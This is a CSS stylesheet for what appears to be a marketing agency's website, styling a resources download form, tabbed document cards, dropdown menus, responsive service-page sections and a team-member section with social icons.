/* sigle resoureces */
form.resources-form input[type="email"] {
    display: block;
    width: 100%;
    margin: 15px 0px;
    height: 60px;
    background: none;
    border: 1px solid rgb(255 255 255 / 100%);
    border-radius: 10px;
    color: #fff;
    opacity: 0.8;
    padding-left: 20px;
}
.formbtn.glowBtnBlue.submitBtn {
    width: 100%;
    display: flex;
    justify-content: center;
    border: none;
    box-shadow: none;
    text-transform: uppercase;
    font-size: 30px;
    height: 65px;
    margin: 0px 0px 20px 0px;
    cursor: pointer;
}
section.resoure-sigle {
    height: auto!important;
    padding-bottom: 50px;
}
.card.document__related.related {
    background-color: #fafafa;
    border: 1px solid #eee;
    border-radius: 6px;
    display: flex;
    flex-direction: column;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    background-color: transparent;
    color: #000;
}
.list__icon svg.icon {
    height: 30px;
    width: 30px;
    margin-top: 8px;
}
.card__header {
    border-bottom: 1px solid #eee;
    padding: 1rem 1.5rem;
    position: relative;
}
h3.card__headline {
    color: #021f4e;
    line-height: 1.4;
    font-size: 18px;
}
h3.card__headline:before {
    background-color: #0841a3;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    bottom: 1rem;
    content: "";
    left: 0;
    position: absolute;
    top: 1rem;
    width: 4px;
}
div#v-pills-tab {
    padding: 1rem 1.5rem;
}
div#v-pills-tab {
    padding: 1rem 1.5rem;
}
.nav-pills .nav-link {
    background-color: transparent;
    border: none;
    display: flex;
    align-items: center;
    padding: 0px;
    font-size: 14px;
}
/*a.download_word {
    position: absolute;
    right: -230px;
    top: 140px;
    z-index: 9999;
}*/
p.headingWhiteContent.text-white.description-para {
    margin-top: 75px;
}
.dropdown{
    transition: 1s ease;
}
.dropdown-menu{
    display: block;
    opacity: 0;
}
.dropdown:hover>.dropdown-menu {
    display: block;
    opacity: 1;
    transition: 1s ease;
}
a.download_word {
    border: 4px solid #0ec4f4;
    width: 215px;
    height: 55px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 45px 0px;
    border-radius: 14px;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    transition: 0.5s all ease-in-out;
    background: linear-gradient(to right, #0ec4f4 50%, rgb(255 255 255 / 0%) 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    transition: all .5s ease-out;
}
.download_word:hover {
    background-position: left bottom;
    color: #fff;
}

.resoure-sigle .tab-content .download_word {
    display: none;
}
@media (max-width: 770px) {
    .plan.portfolioNew nav a.nav-item.nav-link{
        margin: 5px 10px;
    }
    .service-page .digital-marketing {
        padding-top: 20px;
        margin-top: 90px;
        padding-bottom: 50px;
        height: auto !important;
    }
    section.marketingServiceSec5 .row {
        text-align: center!important;
    }
    section.marketingServiceSec5 .row .text-right {
        text-align: center!important;
    }
    .marketingServiceSec8 .icon-box {
        text-align: center;
        margin-bottom: 30px;
    }
    section.marketingServiceSec9 {
        margin:0px;
    }
    section.marketingServiceSec5 img.xt-img {
        margin-bottom: 0px;
    }
    /* degital designing */
    .service-page .degitalDesigning {
        height: auto;
    }
    /* ecommerce marketing  */
    .service-page .ecommerceMarketing {
        height: auto;
    }
    /* social media marketing */
    .service-page .socialMediaMarketing {
        height: auto;
    }
    .quoteType {
        height: 10px;
    }
    .homeBannerRow2 {
        padding-top: 15px;
    }
    .achievementContent .col-lg-3 {
        margin: 10px 0px;
    }
    .achievementHeading h3{
        margin: 0px;
    }
    .plan .slick-arrow{
        top: -7%;
        transform: translateY(0);
    }
    .plan .slick-arrow.slick-prev {
        right: 40px!important;
        left: inherit;
    }
    .plan .slick-arrow.slick-next {
        right: 0;
    }
    a.google-rate {
        margin: 15px auto;
    }
    
    .ctaSec {
    background: url(img/Mobile-responsive-image.webp);
    }
}


.sec-team-one {
    padding-top: 100px;
}
.name-member {
    font-size: 42px;
    font-weight: 700;
    color: #1E209D;
}
p.member-post {
    width: 48%;
    text-align: right;
    margin-bottom: 30px;
}
.haroon-parent p.member-post {
    width: 52%;
}
p.team-para {
    width: 61%;
    margin-bottom: 0px!important;
    margin-bottom: 0px!important ;
}
.row.mb-4 {
    display: flex;
    align-items: center;
}
.director-cheif{
    text-align: center;
}
.director-cheif p.member-post {
    text-align: center!important;
    margin-bottom: 30px;
    width: 100%;
}
.director-cheif p.team-para {
    width: 100%!important;
}


.social-icons {
  display: flex;
  gap: 10px; /* Space between icons */
  justify-content: center;
  align-items: center;
}

.icon {
  width: 40px; /* Icon size */
  height: 40px;
  border-radius: 50%; /* Circular shape */
  overflow: hidden; /* Ensures circular cropping */
  display: inline-flex;
}

.icon img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* Ensures image fits perfectly */
}
.musa-bin .social-icons {
    justify-content: start!important;
    margin-top: 10px;
}
.abdullah-haroon .social-icons {
    justify-content: start!important;
    margin-top: 10px;
}
.abdullah-haroon{
    margin: 50px 0px;
}

@media (max-width: 768px) {
.member-post {
    width: 100%;
    text-align: center;
}
p.team-para {
    width: 100%;
    text-align: center;
}
.name-member {
    text-align: center;
}
.haroon-parent p.member-post {
    width: 100%;
    text-align: center;
}
p.member-post {
    text-align: center;
    width: 100%;
}
.musa-bin .social-icons {
    justify-content: center!important;
}
.abdullah-haroon .social-icons{
  justify-content: center!important;
  }
}
a.read-more-btn {
    color: #007bff;
    text-decoration: underline;
}
a.read-more-btn:hover{
    color: #000;
}
.row.mb-4.haroon-row {
    margin-top: 100px;
    margin-bottom: 100px!important;
}
.plan-slider-trigger .col-md-4 {
    max-width: 100%!important;
}